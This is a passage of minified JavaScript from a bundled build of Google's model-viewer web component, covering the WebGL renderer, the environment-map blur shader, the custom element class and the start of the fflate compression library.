n.toneMapping=0,n.outputEncoding=3e3,r.update(n,t),await this.blurCubemap(i,.04),n.toneMapping=o,n.outputEncoding=a,s}async loadGeneratedEnvironmentMap(){return null==this.generatedEnvironmentMap&&(this.generatedEnvironmentMap=this.GenerateEnvironmentMap(new Md,"default")),this.generatedEnvironmentMap}async loadGeneratedEnvironmentMapAlt(){return null==this.generatedEnvironmentMapAlt&&(this.generatedEnvironmentMapAlt=this.GenerateEnvironmentMap(new Sd,"neutral")),this.generatedEnvironmentMapAlt}async blurCubemap(t,e){if(null==this.blurMaterial){this.blurMaterial=this.getBlurShader(20);const t=new Wn,e=new Vn(t,this.blurMaterial);this.blurScene=new Ys,this.blurScene.add(e)}const n=t.clone();this.halfblur(t,n,e,"latitudinal"),this.halfblur(n,t,e,"longitudinal")}async halfblur(t,e,n,i){const r=t.width,s=isFinite(n)?Math.PI/(2*r):2*Math.PI/39,a=n/s,o=isFinite(n)?1+Math.floor(3*a):20;o>20&&console.warn(`sigmaRadians, ${n}, is too large and will clip, as it requested ${o} samples when the maximum is set to 20`);const l=[];let c=0;for(let t=0;t<20;++t){const e=t/a,n=Math.exp(-e*e/2);l.push(n),0==t?c+=n:t<o&&(c+=2*n)}for(let t=0;t<l.length;t++)l[t]=l[t]/c;const h=this.blurMaterial.uniforms;h.envMap.value=t.texture,h.samples.value=o,h.weights.value=l,h.latitudinal.value="latitudinal"===i,h.dTheta.value=s;new $n(.1,100,e).update(this.threeRenderer,this.blurScene)}getBlurShader(t){const e=new Float32Array(t),n=new Bt(0,1,0);return new Yn({name:"SphericalGaussianBlur",defines:{n:t},uniforms:{envMap:{value:null},samples:{value:1},weights:{value:e},latitudinal:{value:!1},dTheta:{value:0},poleAxis:{value:n}},vertexShader:"\n      \n      varying vec3 vOutputDirection;\n  \n      void main() {\n  \n        vOutputDirection = vec3( position );\n        gl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n  \n      }\n    ",fragmentShader:"\n        varying vec3 vOutputDirection;\n  \n        uniform samplerCube envMap;\n        uniform int samples;\n        uniform float weights[ n ];\n        uniform bool latitudinal;\n        uniform float dTheta;\n        uniform vec3 poleAxis;\n  \n        vec3 getSample( float theta, vec3 axis ) {\n  \n          float cosTheta = cos( theta );\n          // Rodrigues' axis-angle rotation\n          vec3 sampleDirection = vOutputDirection * cosTheta\n            + cross( axis, vOutputDirection ) * sin( theta )\n            + axis * dot( axis, vOutputDirection ) * ( 1.0 - cosTheta );\n  \n          return vec3( textureCube( envMap, sampleDirection ) );\n  \n        }\n  \n        void main() {\n  \n          vec3 axis = latitudinal ? poleAxis : cross( poleAxis, vOutputDirection );\n  \n          if ( all( equal( axis, vec3( 0.0 ) ) ) ) {\n  \n            axis = vec3( vOutputDirection.z, 0.0, - vOutputDirection.x );\n  \n          }\n  \n          axis = normalize( axis );\n  \n          gl_FragColor = vec4( 0.0, 0.0, 0.0, 1.0 );\n          gl_FragColor.rgb += weights[ 0 ] * getSample( 0.0, axis );\n  \n          for ( int i = 1; i < n; i++ ) {\n  \n            if ( i >= samples ) {\n  \n              break;\n  \n            }\n  \n            float theta = dTheta * float( i );\n            gl_FragColor.rgb += weights[ i ] * getSample( -1.0 * theta, axis );\n            gl_FragColor.rgb += weights[ i ] * getSample( theta, axis );\n  \n          }\n        }\n      ",blending:0,depthTest:!1,depthWrite:!1,side:1})}async dispose(){for(const[,t]of this.skyboxCache){(await t).dispose()}null!=this.generatedEnvironmentMap&&((await this.generatedEnvironmentMap).dispose(),this.generatedEnvironmentMap=null),null!=this.generatedEnvironmentMapAlt&&((await this.generatedEnvironmentMapAlt).dispose(),this.generatedEnvironmentMapAlt=null),null!=this.blurMaterial&&this.blurMaterial.dispose()}}
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const Rd=[1,.79,.62,.5,.4,.31,.25];class Cd extends pt{constructor(t){super(),this.loader=new kh(_d),this.width=0,this.height=0,this.dpr=1,this.debugger=null,this.scenes=new Set,this.multipleScenesVisible=!1,this.scaleStep=0,this.lastStep=3,this.avgFrameDuration=22,this.onWebGLContextLost=t=>{this.dispatchEvent({type:"contextlost",sourceEvent:t})},this.onWebGLContextRestored=()=>{var t;null===(t=this.textureUtils)||void 0===t||t.dispose(),this.textureUtils=new Ld(this.threeRenderer),this.roughnessMipmapper=new Iu(this.threeRenderer);for(const t of this.scenes)t.element[Ou]();this.threeRenderer.shadowMap.needsUpdate=!0},this.dpr=$h(),this.canvas3D=document.createElement("canvas"),this.canvas3D.id="webgl-canvas";try{this.threeRenderer=new Xs({canvas:this.canvas3D,alpha:!0,antialias:!0,powerPreference:t.powerPreference,preserveDrawingBuffer:!0}),this.threeRenderer.autoClear=!0,this.threeRenderer.outputEncoding=3007,this.threeRenderer.physicallyCorrectLights=!0,this.threeRenderer.setPixelRatio(1),this.threeRenderer.shadowMap.enabled=!0,this.threeRenderer.shadowMap.type=2,this.threeRenderer.shadowMap.autoUpdate=!1,this.debugger=t.debug?new nd(this):null,this.threeRenderer.debug={checkShaderErrors:!!this.debugger},this.threeRenderer.toneMapping=4}catch(t){console.warn(t)}this.arRenderer=new ed(this),this.textureUtils=this.canRender?new Ld(this.threeRenderer):null,this.roughnessMipmapper=new Iu(this.threeRenderer),kh.initializeKTX2Loader(this.threeRenderer),this.canvas3D.addEventListener("webglcontextlost",this.onWebGLContextLost),this.canvas3D.addEventListener("webglcontextrestored",this.onWebGLContextRestored),this.updateRendererSize(),this.lastTick=performance.now(),this.avgFrameDuration=0}static get singleton(){return this._singleton}static resetSingleton(){const t=this._singleton.dispose();for(const e of t)e.disconnectedCallback();this._singleton=new Cd({powerPreference:(self.ModelViewerElement||{}).powerPreference||"high-performance",debug:Kh()});for(const e of t)e.connectedCallback()}get canRender(){return null!=this.threeRenderer}get scaleFactor(){return Rd[this.scaleStep]}set minScale(t){let e=1;for(;e<Rd.length&&!(Rd[e]<t);)++e;this.lastStep=e-1}updateRendererSize(){const t=$h();if(t!==this.dpr)for(const t of this.scenes){const{element:e}=t;e[ep](e.getBoundingClientRect())}let e=0,n=0;for(const t of this.scenes)e=Math.max(e,t.width),n=Math.max(n,t.height);if(e===this.width&&n===this.height&&t===this.dpr)return;this.width=e,this.height=n,this.dpr=t,this.canRender&&this.threeRenderer.setSize(e*t,n*t,!1);const i=this.scaleFactor,r=e/i,s=n/i;this.canvas3D.style.width=`${r}px`,this.canvas3D.style.height=`${s}px`;for(const i of this.scenes){const{canvas:a}=i;a.width=Math.round(e*t),a.height=Math.round(n*t),a.style.width=`${r}px`,a.style.height=`${s}px`,i.queueRender()}}updateRendererScale(){const t=this.scaleStep;if(this.avgFrameDuration>26?++this.scaleStep:this.avgFrameDuration<18&&this.scaleStep>0&&--this.scaleStep,this.scaleStep=Math.min(this.scaleStep,this.lastStep),t==this.scaleStep)return;const e=this.scaleFactor;this.avgFrameDuration=22;const n=this.width/e,i=this.height/e;this.canvas3D.style.width=`${n}px`,this.canvas3D.style.height=`${i}px`;for(const t of this.scenes){const{style:e}=t.canvas;e.width=`${n}px`,e.height=`${i}px`,t.queueRender()}}registerScene(t){this.scenes.add(t);const{canvas:e}=t,n=this.scaleFactor;e.width=Math.round(this.width*this.dpr),e.height=Math.round(this.height*this.dpr),e.style.width=this.width/n+"px",e.style.height=this.height/n+"px",this.multipleScenesVisible&&e.classList.add("show"),t.queueRender(),this.canRender&&this.scenes.size>0&&this.threeRenderer.setAnimationLoop(((t,e)=>this.render(t,e))),null!=this.debugger&&this.debugger.addScene(t)}unregisterScene(t){this.scenes.delete(t),this.canRender&&0===this.scenes.size&&this.threeRenderer.setAnimationLoop(null),null!=this.debugger&&this.debugger.removeScene(t)}displayCanvas(t){return this.multipleScenesVisible?t.element[up]:this.canvas3D}selectCanvas(){let t=0,e=null;for(const n of this.scenes){const{element:i}=n;i.modelIsVisible&&null==n.externalRenderer&&(++t,e=n.canvas)}if(null==e)return;const n=t>1,{canvas3D:i}=this;if(n!==this.multipleScenesVisible||!n&&i.parentElement!==e.parentElement){this.multipleScenesVisible=n,n&&i.classList.remove("show");for(const t of this.scenes){if(null!=t.externalRenderer)continue;const r=t.element[up];n?(r.classList.add("show"),t.queueRender()):t.canvas===e&&(t.canvas.parentElement.appendChild(i),i.classList.add("show"),r.classList.remove("show"),t.queueRender())}}}orderedScenes(){const t=[];for(const e of[!1,!0])for(const n of this.scenes)n.element.modelIsVisible===e&&t.push(n);return t}get isPresenting(){return this.arRenderer.isPresenting}preRender(t,e,n){const{element:i,exposure:r}=t;i[mp](e,n);const s="number"==typeof r&&!self.isNaN(r);this.threeRenderer.toneMappingExposure=s?r:1,t.isShadowDirty()&&(this.threeRenderer.shadowMap.needsUpdate=!0)}render(t,e){if(null!=e)return void this.arRenderer.onWebXRFrame(t,e);const n=t-this.lastTick;if(this.lastTick=t,!this.canRender||this.isPresenting)return;this.avgFrameDuration+=Jh(.2*(n-this.avgFrameDuration),-2,2),this.selectCanvas(),this.updateRendererSize(),this.updateRendererScale();const{dpr:i,scaleFactor:r}=this;for(const e of this.orderedScenes()){const{element:s}=e;if(!s.modelIsVisible&&e.renderCount>0)continue;if(this.preRender(e,t,n),!e.shouldRender())continue;if(null!=e.externalRenderer){const t=e.getCamera();t.updateMatrix();const{matrix:n,projectionMatrix:i}=t,r=n.elements.slice(),s=e.getTarget();r[12]+=s.x,r[13]+=s.y,r[14]+=s.z,e.externalRenderer.render({viewMatrix:r,projectionMatrix:i.elements});continue}if(!s.modelIsVisible&&!this.multipleScenesVisible)for(const t of this.scenes)t.element.modelIsVisible&&t.queueRender();const a=Math.min(Math.ceil(e.width*r*i),this.canvas3D.width),o=Math.min(Math.ceil(e.height*r*i),this.canvas3D.height);if(this.threeRenderer.setRenderTarget(null),this.threeRenderer.setViewport(0,Math.floor(this.height*i)-o,a,o),this.threeRenderer.render(e,e.camera),this.multipleScenesVisible){null==e.context&&e.createContext();const t=e.context;t.clearRect(0,0,a,o),t.drawImage(this.canvas3D,0,0,a,o,0,0,a,o)}e.hasRendered(),s.loaded&&++e.renderCount}}dispose(){null!=this.textureUtils&&this.textureUtils.dispose(),null!=this.roughnessMipmapper&&this.roughnessMipmapper.dispose(),null!=this.threeRenderer&&this.threeRenderer.dispose(),this.textureUtils=null,this.threeRenderer=null;const t=[];for(const e of this.scenes)t.push(e.element);return this.canvas3D.removeEventListener("webglcontextlost",this.onWebGLContextLost),this.canvas3D.removeEventListener("webglcontextrestored",this.onWebGLContextRestored),t}}Cd._singleton=new Cd({powerPreference:(self.ModelViewerElement||{}).powerPreference||"high-performance",debug:Kh()});
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
var Pd,Id;const Dd=Symbol("ongoingActivities"),Nd=Symbol("announceTotalProgress"),Fd=Symbol("eventDelegate");class Od{constructor(){this[Pd]=document.createDocumentFragment(),this.addEventListener=(...t)=>this[Fd].addEventListener(...t),this.removeEventListener=(...t)=>this[Fd].removeEventListener(...t),this.dispatchEvent=(...t)=>this[Fd].dispatchEvent(...t),this[Id]=new Set}get ongoingActivityCount(){return this[Dd].size}beginActivity(){const t={progress:0};return this[Dd].add(t),1===this.ongoingActivityCount&&this[Nd](),e=>{let n;return n=Math.max(Jh(e,0,1),t.progress),n!==t.progress&&(t.progress=n,this[Nd]()),t.progress}}[(Pd=Fd,Id=Dd,Nd)](){let t=0,e=0,n=0;for(const i of this[Dd]){const{progress:r}=i;t+=r*(.5/Math.pow(2,e++)),1===r&&n++}n===this.ongoingActivityCount&&(t=1,this[Dd].clear()),this.dispatchEvent(new CustomEvent("progress",{detail:{totalProgress:t}}))}}
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */var Ud,kd,zd,Bd,Hd,Vd,Gd,Wd,jd,qd,Xd=function(t,e,n,i){for(var r,s=arguments.length,a=s<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i,o=t.length-1;o>=0;o--)(r=t[o])&&(a=(s<3?r(a):s>3?r(e,n,a):r(e,n))||a);return s>3&&a&&Object.defineProperty(e,n,a),a};const Yd=document.createElement("canvas"),Zd=Symbol("fallbackResizeHandler"),Jd=Symbol("defaultAriaLabel"),$d=Symbol("resizeObserver"),Kd=Symbol("clearModelTimeout"),Qd=Symbol("onContextLost"),tp=Symbol("loaded"),ep=Symbol("updateSize"),np=Symbol("intersectionObserver"),ip=Symbol("isElementInViewport"),rp=Symbol("announceModelVisibility"),sp=Symbol("ariaLabel"),ap=Symbol("loadedTime"),op=Symbol("updateSource"),lp=Symbol("markLoaded"),cp=Symbol("container"),hp=Symbol("input"),up=Symbol("canvas"),dp=Symbol("scene"),pp=Symbol("needsRender"),mp=Symbol("tick"),fp=Symbol("onModelLoad"),gp=Symbol("onResize"),vp=Symbol("renderer"),yp=Symbol("progressTracker"),xp=Symbol("getLoaded"),bp=Symbol("getModelIsVisible"),wp=Symbol("shouldAttemptPreload"),_p=Symbol("sceneIsReady"),Mp=Symbol("hasTransitioned"),Sp=t=>({x:t.x,y:t.y,z:t.z,toString(){return`${this.x}m ${this.y}m ${this.z}m`}});class Tp extends X{constructor(){super(),this.alt=null,this.src=null,this[Ud]=!1,this[kd]=!1,this[zd]=0,this[Bd]=null,this[Hd]=Zh((()=>{const t=this.getBoundingClientRect();this[ep](t)}),50),this[Vd]=Zh((t=>{const e=this.modelIsVisible;e!==t&&this.dispatchEvent(new CustomEvent("model-visibility",{detail:{visible:e}}))}),0),this[Gd]=null,this[Wd]=null,this[jd]=new Od,this[qd]=t=>{this.dispatchEvent(new CustomEvent("error",{detail:{type:"webglcontextlost",sourceError:t.sourceEvent}}))},this.attachShadow({mode:"open"});const t=this.shadowRoot;let e,n;if((t=>{F(dt,t)})(t),this[cp]=t.querySelector(".container"),this[hp]=t.querySelector(".userInput"),this[up]=t.querySelector("canvas"),this[Jd]=this[hp].getAttribute("aria-label"),this.isConnected){const t=this.getBoundingClientRect();e=t.width,n=t.height}else e=300,n=150;this[dp]=new Eu({canvas:this[up],element:this,width:e,height:n}),this[dp].addEventListener("model-load",(async t=>{this[lp](),this[fp](),await Qh(),this.dispatchEvent(new CustomEvent("load",{detail:{url:t.url}}))})),Promise.resolve().then((()=>{this[ep](this.getBoundingClientRect())})),it&&(this[$d]=new ResizeObserver((t=>{if(!this[vp].isPresenting)for(let e of t)e.target===this&&this[ep](e.contentRect)}))),rt?this[np]=new IntersectionObserver((t=>{for(let e of t)if(e.target===this){const t=this.modelIsVisible;this[ip]=e.isIntersecting,this[rp](t),this[ip]&&!this[_p]()&&this[op]()}}),{root:null,rootMargin:"0px",threshold:0}):this[ip]=!0}static get is(){return"model-viewer"}static set modelCacheSize(t){kh[Oh].evictionThreshold=t}static get modelCacheSize(){return kh[Oh].evictionThreshold}static set minimumRenderScale(t){t>1&&console.warn("<model-viewer> minimumRenderScale has been clamped to a maximum value of 1."),t<=0&&console.warn("<model-viewer> minimumRenderScale has been clamped to a minimum value of 0.25."),Cd.singleton.minScale=t}static get minimumRenderScale(){return Cd.singleton.minScale}get loaded(){return this[xp]()}get[(Ud=ip,kd=tp,zd=ap,Bd=Kd,Hd=Zd,Vd=rp,Gd=$d,Wd=np,jd=yp,vp)](){return Cd.singleton}get modelIsVisible(){return this[bp]()}connectedCallback(){super.connectedCallback&&super.connectedCallback(),it?this[$d].observe(this):self.addEventListener("resize",this[Zd]),rt&&this[np].observe(this);const t=this[vp];t.addEventListener("contextlost",this[Qd]),t.registerScene(this[dp]),null!=this[Kd]&&(self.clearTimeout(this[Kd]),this[Kd]=null,this.requestUpdate("src",null))}disconnectedCallback(){super.disconnectedCallback&&super.disconnectedCallback(),it?this[$d].unobserve(this):self.removeEventListener("resize",this[Zd]),rt&&this[np].unobserve(this);const t=this[vp];t.removeEventListener("contextlost",this[Qd]),t.unregisterScene(this[dp]),this[Kd]=self.setTimeout((()=>{this[dp].reset()}),1e3)}updated(t){if(super.updated(t),t.has("src")&&(null==this.src?(this[tp]=!1,this[ap]=0,this[dp].reset()):this.src!==this[dp].url&&(this[tp]=!1,this[ap]=0,this[op]())),t.has("alt")){const t=null==this.alt?this[Jd]:this.alt;this[hp].setAttribute("aria-label",t)}}toDataURL(t,e){return this[vp].displayCanvas(this[dp]).toDataURL(t,e)}async toBlob(t){const e=t?t.mimeType:void 0,n=t?t.qualityArgument:void 0,i=t?t.idealAspect:void 0,{width:r,height:s,fieldOfViewAspect:a,aspect:o}=this[dp],{dpr:l,scaleFactor:c}=this[vp];let h=r*c*l,u=s*c*l,d=0,p=0;if(!0===i)if(a>o){const t=u;u=Math.round(h/a),p=(t-u)/2}else{const t=h;h=Math.round(u*a),d=(t-h)/2}Yd.width=h,Yd.height=u;try{return new Promise((async(t,i)=>(Yd.getContext("2d").drawImage(this[vp].displayCanvas(this[dp]),d,p,h,u,0,0,h,u),!Yd.msToBlob||e&&"image/png"!==e?Yd.toBlob?void Yd.toBlob((e=>{if(!e)return i(new Error("Unable to retrieve canvas blob"));t(e)}),e,n):t(await(async t=>new Promise(((e,n)=>{const i=t.match(/data:(.*);/);if(!i)return n(new Error(`${t} is not a valid data Url`));const r=i[1],s=t.replace(/data:image\/\w+;base64,/,""),a=atob(s),o=[];for(let t=0;t<a.length;t+=512){const e=a.slice(t,t+512),n=new Array(e.length);for(let t=0;t<e.length;t++)n[t]=e.charCodeAt(t);const i=new Uint8Array(n);o.push(i)}e(new Blob(o,{type:r}))})))(Yd.toDataURL(e,n))):t(Yd.msToBlob()))))}finally{this[ep]({width:r,height:s})}}registerRenderer(t){this[dp].externalRenderer=t}unregisterRenderer(){this[dp].externalRenderer=null}get[sp](){return null==this.alt||"null"===this.alt?this[Jd]:this.alt}[xp](){return this[tp]}[bp](){return this.loaded&&this[ip]}[Mp](){return this.modelIsVisible}[wp](){return!!this.src&&this[ip]}[_p](){return this[tp]}[ep]({width:t,height:e}){this[cp].style.width=`${t}px`,this[cp].style.height=`${e}px`,this[gp]({width:parseFloat(t),height:parseFloat(e)})}[mp](t,e){}[lp](){this[tp]||(this[tp]=!0,this[ap]=performance.now())}[pp](){this[dp].queueRender()}[fp](){}[gp](t){this[dp].setSize(t.width,t.height)}async[(qd=Qd,op)](){if(this.loaded||!this[wp]())return;const t=this[yp].beginActivity(),e=this.src;try{await this[dp].setSource(e,(e=>t(.8*e)));const n={url:e};this.dispatchEvent(new CustomEvent("preload",{detail:n}))}catch(t){this.dispatchEvent(new CustomEvent("error",{detail:t}))}finally{t(.9),requestAnimationFrame((()=>{requestAnimationFrame((()=>{t(1)}))}))}}}Xd([Z({type:String})],Tp.prototype,"alt",void 0),Xd([Z({type:String})],Tp.prototype,"src",void 0);
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
var Ep=function(t,e,n,i){for(var r,s=arguments.length,a=s<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i,o=t.length-1;o>=0;o--)(r=t[o])&&(a=(s<3?r(a):s>3?r(e,n,a):r(e,n))||a);return s>3&&a&&Object.defineProperty(e,n,a),a};const Ap=Symbol("changeAnimation"),Lp=Symbol("paused"),Rp=Symbol("hotspotMap"),Cp=Symbol("mutationCallback"),Pp=Symbol("observer"),Ip=Symbol("addHotspot"),Dp=Symbol("removeHotspot"),Np=new ve,Fp=new Lt;
/*!
fflate - fast JavaScript compression/decompression
<https://101arrowz.github.io/fflate>
Licensed under MIT. https://github.com/101arrowz/fflate/blob/master/LICENSE
version 0.6.9
*/
var Op=function(t){return URL.createObjectURL(new Blob([t],{type:"text/javascript"}))};try{URL.revokeObjectURL(Op(""))}catch(t){Op=function(t){return"data:application/javascript;charset=UTF-8,"+encodeURI(t)}}var Up=Uint8Array,kp=Uint16Array,zp=Uint32Array,Bp=new Up([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),Hp=new Up([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),Vp=new Up([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),Gp=function(t,e){for(var n=new kp(31),i=0;i<31;++i)n[i]=e+=1<<t[i-1];var r=new zp(n[30]);for(i=1;i<30;++i)for(var s=n[i];s<n[i+1];++s)r[s]=s-n[i]<<5|i;return[n,r]},Wp=Gp(Bp,2),jp=Wp[0],qp=Wp[1];jp[28]=258,qp[258]=28;for(var Xp=Gp(Hp,0)[1],Yp=new kp(32768),Zp=0;Zp<32768;++Zp){var Jp=(43690&Zp)>>>1|(21845&Zp)<<1;Jp=(61680&(Jp=(52428&Jp)>>>2|(13107&Jp)<<2))>>>4|(3855&Jp)<<4,Yp[Zp]=((65280&Jp)>>>8|(255&Jp)<<8)>>>1}var $p=function(t,e,n){for(var i=t.length,r=0,s=new kp(e);r<i;++r)++s[t[r]-1];var a,o=new kp(e);for(r=0;r<e;++r)o[r]=o[r-1]+s[r-1]<<1;if(n){a=new kp(1<<e);var l=15-e;for(r=0;r<i;++r)if(t[r])for(var c=r<<4|t[r],h=e-t[r],u=o[t[r]-1]++<<h,d=u|(1<<h)-1;u<=d;++u)a[Yp[u]>>>l]=c}else for(a=new kp(i),r=0;r<i;++r)t[r]&&(a[r]=Yp[o[t[r]-1]++]>>>15-t[r]);return a},Kp=new Up(288);for(Zp=0;Zp<144;++Zp)Kp[Zp]=8;for(Zp=144;Zp<256;++Zp)Kp[Zp]=9;for(Zp=256;Zp<280;++Zp)Kp[Zp]=7;for(Zp=280;Zp<288;++Zp)Kp[Zp]=8;var Qp=new Up(32);for(Zp=0;Zp<32;++Zp)Qp[Zp]=5;var tm=$p(Kp,9,0),em=$p(Qp,5,0),nm=function(t){return(t/8|0)+(7&t&&1)},im=function(t,e,n){(null==e||e<0)&&(e=0),(null==n||n>t.length)&&(n=t.length);var i=new(t instanceof kp?kp:t instanceof zp?zp:Up)(n-e);return i.set(t.subarray(e,n)),i},rm=function(t,e,n){n<<=7&e;var i=e/8|0;t[i]|=n,t[i+1]|=n>>>8},sm=function(t,e,n){n<<=7&e;var i=e/8|0;t[i]|=n,t[i+1]|=n>>>8,t[i+2]|=n>>>16},am=function(t,e){for(var n=[],i=0;i<t.length;++i)t[i]&&n.push({s:i,f:t[i]});var r=n.length,s=n.slice();if(!r)return[pm,0];if(1==r){var a=new Up(n[0].s+1);return a[n[0].s]=1,[a,1]}n.sort((function(t,e){return t.f-e.f})),n.push({s:-1,f:25001});var o=n[0],l=n[1],c=0,h=1,u=2;for(n[0]={s:-1,f:o.f+l.f,l:o,r:l};h!=r-1;)o=n[n[c].f<n[u].f?c++:u++],l=n[c!=h&&n[c].f<n[u].f?c++:u++],n[h++]={s:-1,f:o.f+l.f,l:o,r:l};var d=s[0].s;for(i=1;i<r;++i)s[i].s>d&&(d=s[i].s);var p=new kp(d+1),m=om(n[h-1],p,0);if(m>e){i=0;var f=0,g=m-e,v=1<<g;for(s.sort((function(t,e){return p[e.s]-p[t.s]||t.f-e.f}));i<r;++i){var y=s[i].s;if(!(p[y]>e))break;f+=v-(1<<m-p[y]),p[y]=e}for(f>>>=g;f>0;){var x=s[i].s;p[x]<e?f-=1<<e-p[x]++-1:++i}for(;i>=0&&f;--i){var b=s[i].s;p[b]==e&&(--p[b],++f)}m=e}return[new Up(p),m]},om=function(t,e,n){return-1==t.s?Math.max(om(t.l,e,n+1),om(t.r,e,n+1)):e[t.s]=n},lm=function(t){for(var e=t.length;e&&!t[--e];);for(var n=new kp(++e),i=0,r=t[0],s=1,a=function(t){n[i++]=t},o=1;o<=e;++o)if(t[o]==r&&o!=e)++s;else{if(!r&&s>2){for(;s>138;s-=138)a(32754);s>2&&(a(s>10?s-11<<5|28690:s-3<<5|12305),s=0)}else if(s>3){for(a(r),--s;s>6;s-=6)a(8304);s>2&&(a(s-3<<5|8208),s=0)}for(;s--;)a(r);s=1,r=t[o]}return[n.subarray(0,i),e]},cm=function(t,e){for(var n=0,i=0;i<e.length;++i)n+=t[i]*e[i];return n},hm=function(t,e,n){var i=n.length,r=nm(e+2);t[r]=255&i,t[r+1]=i>>>8,t[r+2]=255^t[r],t[r+3]=255^t[r+1];for(var s=0;s<i;++s)t[r+s+4]=n[s];return 8*(r+4+i)},um=function(t,e,n,i,r,s,a,o,l,c,h){rm(e,h++,n),++r[256];for(var u=am(r,15),d=u[0],p=u[1],m=am(s,15),f=m[0],g=m[1],v=lm(d),y=v[0],x=v[1],b=lm(f),w=b[0],_=b[1],M=new kp(19),S=0;S<y.length;++S)M[31&y[S]]++;for(S=0;S<w.length;++S)M[31&w[S]]++;for(var T=am(M,7),E=T[0],A=T[1],L=19;L>4&&!E[Vp[L-1]];--L);var R,C,P,I,D=c+5<<3,N=cm(r,Kp)+cm(s,Qp)+a,F=cm(r,d)+cm(s,f)+a+14+3*L+cm(M,E)+(2*M[16]+3*M[17]+7*M[18]);if(D<=N&&D<=F)return hm(e,h,t.subarray(l,l+c));if(rm(e,h,1+(F<N)),h+=2,F<N){R=$p(d,p,0),C=d,P=$p(f,g,0),I=f;var O=$p(E,A,0);rm(e,h,x-257),rm(e,h+5,_-1),rm(e,h+10,L-4),h+=14;for(S=0;S<L;++S)rm(e,h+3*S,E[Vp[S]]);h+=3*L;for(var U=[y,w],k=0;k<2;++k){var z=U[k];for(S=0;S<z.length;++S){var B=31&z[S];rm(e,h,O[B]),h+=E[B],B>15&&(rm(e,h,z[S]>>>5&127),h+=z[S]>>>12)}}}else R=tm,C=Kp,P=em,I=Qp;for(S=0;S<o;++S)if(i[S]>255){B=i[S]>>>18&31;sm(e,h,R[B+257]),h+=C[B+257],B>7&&(rm(e,h,i[S]>>>23&31),h+=Bp[B]);var H=31&i[S];sm(e,h,P[H]),h+=I[H],H>3&&(sm(e,h,i[S]>>>5&8191),h+=Hp[H])}else sm(e,h,R[i[S]]),h+=C[i[S]];return sm(e,h,R[256]),h+C[256]},dm=new zp([65540,131080,131088,131104,262176,1048704,1048832,2114560,2117632]),pm=new Up(0),mm=function(){for(var t=new zp(256),e=0;e<256;++e){for(var n=e,i=9;--i;)n=(1&n&&3988292384)^n>>>1;t[e]=n}return t}(),fm=function(){var t=-1;return{p:function(e){for(var n=t,i=0;i<e.length;++i)n=mm[255&n^e[i]]^n>>>8;t=n},d:function(){return~t}}},gm=function(t,e,n,i,r){return function(t,e,n,i,r,s){var a=t.length,o=new Up(i+a+5*(1+Math.ceil(a/7e3))+r),l=o.subarray(i,o.length-r),c=0;if(!e||a<8)for(var h=0;h<=a;h+=65535){var u=h+65535;u<a?c=hm(l,c,t.subarray(h,u)):(l[h]=s,c=hm(l,c,t.subarray(h,a)))}else{for(var d=dm[e-1],p=d>>>13,m=8191&d,f=(1<<n)-1,g=new kp(32768),v=new kp(f+1),y=Math.ceil(n/3),x=2*y,b=function(e){return(t[e]^t[e+1]<<y^t[e+2]<<x)&f},w=new zp(25e3),_=new kp(288),M=new kp(32),S=0,T=0,E=(h=0,0),A=0,L=0;h<a;++h){var R=b(h),C=32767&h,P=v[R];if(g[C]=P,v[R]=C,A<=h){var I=a-h;if((S>7e3||E>24576)&&I>423){c=um(t,l,0,w,_,M,T,E,L,h-L,c),E=S=T=0,L=h;for(var D=0;D<286;++D)_[D]=0;for(D=0;D<30;++D)M[D]=0}var N=2,F=0,O=m,U=C-P&32767;if(I>2&&R==b(h-U))for(var k=Math.min(p,I)-1,z=Math.min(32767,h),B=Math.min(258,I);U<=z&&--O&&C!=P;){if(t[h+N]==t[h+N-U]){for(var H=0;H<B&&t[h+H]==t[h+H-U];++H);if(H>N){if(N=H,F=U,H>k)break;var V=Math.min(U,H-2),G=0;for(D=0;D<V;++D){var W=h-U+D+32768&32767,j=W-g[W]+32768&32767;j>G&&(G=j,P=W)}}}U+=(C=P)-(P=g[C])+32768&32767}if(F){w[E++]=268435456|qp[N]<<18|Xp[F];var q=31&qp[N],X=31&Xp[F];T+=Bp[q]+Hp[X],++_[257+q],++M[X],A=h+N,++S}else 